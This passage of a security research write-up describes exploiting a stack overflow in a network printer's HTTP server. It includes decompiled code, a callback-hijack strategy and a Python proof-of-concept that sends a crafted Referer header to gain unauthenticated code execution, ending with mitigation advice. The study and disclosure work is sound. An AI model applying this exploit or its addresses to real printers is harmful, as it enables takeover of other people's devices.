      |                │ ....                                          │
      |                ├───────────────────────────────────────────────┤
      │  SP_after_f1 → │ saved R4                                      │
      │                ├───────────────────────────────────────────────┤
      │                │ saved R5                                      │
      │                ├───────────────────────────────────────────────┤
      │                │ saved R6                                      │
      │                ├───────────────────────────────────────────────┤
      │                │ saved R7                                      │
      │                ├───────────────────────────────────────────────┤
      │                │ saved R8                                      │
      │                ├───────────────────────────────────────────────┤
      │                │ saved R9            ← [1] callback pointer    │
      │                ├───────────────────────────────────────────────┤
      │                │ saved R10                                     │
      │                ├───────────────────────────────────────────────┤
      │                │ saved R11                                     │
      │                ├───────────────────────────────────────────────┤
      │                │ saved R12                                     │
      │                ├───────────────────────────────────────────────┤
      │                │ saved PC                                      │
      │                └───────────────────────────────────────────────┘
      │                ┌───────────────────────────────────────────────┐
      │                │     Frame #2 (decode_params)                  │
      │                ├───────────────────────────────────────────────┤
      |                │ ....                                          │
      |                │ PADDING_BUFFER  (0x80 bytes)                  │
      |                │ ....                                          │
      |                ├───────────────────────────────────────────────┤
      │  SP_after_f2 → │ saved R4                                      │
      │                ├───────────────────────────────────────────────┤
      │                │ saved R5                                      │
      │                ├───────────────────────────────────────────────┤
      │                │ saved R6            ← [2] first argument      │
      │                ├───────────────────────────────────────────────┤
      │                │ saved R7                                      │
      │                ├───────────────────────────────────────────────┤
      │                │ saved R8                                      │
      │                ├───────────────────────────────────────────────┤
      │                │ saved PC                                      │
      │                └───────────────────────────────────────────────┘
      │
Lower addresses
The Exploitation Strategy
When parameter decoding fails in decode_params, the code executes a callback function to return an error. The callback pointer is stored in R9 of the decode_csrftoken stack frame (marked [1] above), and the first argument is in R6 of the decode_params stack frame (marked [2]).
Here’s the relevant code in handle_http_request:
int __fastcall handle_http_request(
        _DWORD *http_req,
        void (__fastcall *callback)(int, int, int, int, int, char *),
        char *a3,
        char *a4,
        int a5)
{
  sub_40D50B14();
  sub_408F46FA(http_req, v9, v10, v11);
  if ( sub_40D3655E(http_req, v12, v13, v14) )
    return 0;
  decode_params(v28, http_req, v15, v16);       // ← Calling decode_params
  sub_409A15B0(&v26, v28, 0xCu, v17);
  if ( !sub_40D363C0(http_req) )
  {
    sub_40D364DC(http_req);
    if ( !v19 )
    {
      sub_40D32FDE(http_req, "X-Frame-Options", "DENY");
      if ( !a3 )
        a3 = "";
      sub_408F2840(http_req, a3, a4, v20);
      sub_408F2F48(http_req, a5);
      sub_409A15B0(v25, v27, 8u, v21);
      executeCallback(http_req, callback, a5, v26, v25[0], v25[1]);  // ← Execute callback
      sub_408F29D6(http_req, v22, v23, v24);
    }
  }
  sub_408F5180(v26, *v27, *&v27[4], v28);
  return 0;
}

int __fastcall executeCallback(
        int r0_0,
        int (__fastcall *callback)(int, int, int, int, int, void *),
        int a3,
        int a4,
        int a5,
        int a6)
{
  if ( sub_408F27C4(r0_0, a1) == -1 )
    print_input_perhaps(a1, "ERROR\n", v10);
    sub_40D59E04(v13, 256, "<div id=\"Page\" layout=\"%s\">", a1);
    sub_408F5236(r0_0, v13);
    v11 = callback(r0_0, a4, a5, a6, a3, &unk_408F3084);  // ← Executing callback
    sub_408F5236(r0_0, "");
    return v11;
}
Our exploit strategy:
- Overflow the buffer to overwrite the
callbackpointer with our target function address - Control the first argument to that function
- Execute arbitrary code
Part 5: Crafting the Exploit
For our proof of concept, we wanted to display text on the printer’s LCD screen. Through reverse engineering, we found a perfect function at address 0x4054B380:
int __fastcall display_wrapper_a1_30s(char *stringToDisplay)
{
  _BYTE v3[4]; // [sp+10h] [bp-Ch] BYREF
  _BYTE v4[8]; // [sp+14h] [bp-8h] BYREF

  sub_4047DCCE(0, 0, 160, 128, 0, 0, 0);
  sub_4047E040(v3, 255, 255);
  sub_4047E040(v4, 255, 0);
  stringToDisplay[16] = 0;
  display_something(0, 0, stringToDisplay, 1, 0, v3, v4, 160);
  return sub_40969246();
}
This function:
- Takes a string as its first argument (which we control via
R6) - Displays it on the printer’s LCD
- Has a 16-character limit (perfect for fitting our text
STAR LABS!)
The Final Exploit Payload
#!/usr/bin/env python3
from urllib.parse import quote, unquote

from pwn import *

session = requests.Session()
session.verify = False

buffer_ = flat(
    {
        # Pops at the end of decode_csrf
        # 40CAC508 BD E8 F0 9F POP.W           {R4-R12,PC}
        212: [
            # Returns from decode_csrf
            # zlibRo:40CAC508 BD E8 F0 9F                 POP.W           {R4-R12,PC}
            0x62626262, # R4
            0x62626262, # R5
            0x62626262, # R6
            0x62626262, # R7
            0x402B866C, # R8 / R0 at 408F5140: IMPORTANT, maybe HTTP struct? Bruteforced

            0x4054B380 | 1, # R9: Custom Display

            0x62626262,     # R10
            0x62626262,     # R11
            0x62626262,     # R12

            # 0x408F508C | 1, # PC
            0x408F513C | 1, # PC

            # Next stack frame
            {
                0x10: [
                    b"STAR",
                    b"\x04LAB",     # This must point to valid memory address, hence prefix of 0x42/B
                    b"S!!\x04",
                ],
                0x80: [
                    # returns from
                    # zlibRo:408F48CA BD E8 F0 81                 POP.W           {R4-R8,PC}
                    # into
                    # zlibRo:40D36652 02 9B                       LDR             R3, [SP,#0x24+var_1C]
                    # zlibRo:40D36654 42 46                       MOV             R2, R8
                    # zlibRo:40D36656 49 46                       MOV             R1, R9
                    # zlibRo:40D36658 30 46                       MOV             R0, R6
                    # zlibRo:40D3665A BC F7 A1 F4                 BL              sub_408F2FA0
                    0x402b866c,     # R4
                    0x62626262,     # R5
                    0x402b866c,     # R6 -> R0
                    0x41414141,     # R7 -> R0
                    0x402b866c,     # R8 -> R2
                    # 0x402b866c,     # R9 -> R1 <- does not exist
                ]
            }
        ]
    }
)

# Send the exploit via HTTP
headers = {
    'Content-Type': 'application/x-www-form-urlencoded',
    'Cookie': f"AuthCookie={quote(auth_cookie)}",
    'Referer': f"{scheme}://{buffer_}{csrf_path}",  # ← Payload in Referer header
    'Host': ip,
    'Origin': ''
}

try:
    r = session.post(csrf_url, data=data, headers=headers, timeout=5)
    print("[!] Received a response, the target did not crash!?")
    print(f"    HTTP {r.status_code} - {len(r.content)} bytes returned")
    print('[+] Something should be displayed on printer screen...')
    exit(0)
except Exception as e:
    print(f"[!] POST failed (target may have crashed): {e}")
The Result
When we send this crafted HTTP request with the malicious Referer header, the printer displays our message:
Success! We’ve achieved arbitrary code execution on a network-connected printer without any authentication.
Impact Assessment
What Could an Attacker Actually Do?
While our proof of concept just displays a message, a real attacker could do lots more.
For Users
- Update firmware immediately to version 1.19 or later (if available)
- Disable SNMP if not needed: Access printer settings → Network → SNMP → Disable
- Change default password to a strong, unique password
- Isolate printer network - Consider placing printers on a separate VLAN
- Disable firmware updates over HTTP - Use secure update mechanisms only
- Monitor printer access logs for suspicious activity
For Vendors
- Require authentication for SNMP queries - Implement SNMPv3 with authentication
- Don’t derive passwords from serial numbers - Use true random password generation
- Require authentication for firmware updates - Never allow unauthenticated firmware changes
- Implement rollback protection - Prevent downgrading to vulnerable firmware versions
- Use secure coding practices - Implement bounds checking on all string operations
- Enable ASLR and DEP - Make exploitation more difficult
- Implement proper input validation - Sanitize all HTTP headers
Conclusion
This research demonstrates that even seemingly innocuous devices like office printers can harbor serious security vulnerabilities. The chain of vulnerabilities we discovered, from unauthenticated SNMP access to predictable passwords to buffer overflows. It shows how multiple small oversights can combine into a critical security failure.
The broader lesson? Security cannot be an afterthought in IoT and embedded devices. Every network-connected device is a potential attack vector, and manufacturers must treat security as a first-class design requirement.
As we continue to connect more devices to our networks, we must remain vigilant about their security posture. That $150 printer might just be the weakest link in your security infrastructure.